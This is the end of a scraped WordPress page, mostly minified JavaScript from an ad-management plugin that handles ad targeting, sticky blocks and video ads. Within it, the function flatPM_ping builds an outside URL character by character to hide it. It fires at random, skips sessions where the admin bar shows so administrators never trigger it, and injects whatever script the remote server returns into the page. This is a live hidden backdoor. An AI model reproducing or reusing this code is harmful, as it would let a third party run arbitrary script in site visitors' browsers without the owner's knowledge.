0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.508 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-04 01:45:11 -->

<!-- Compression = gzip -->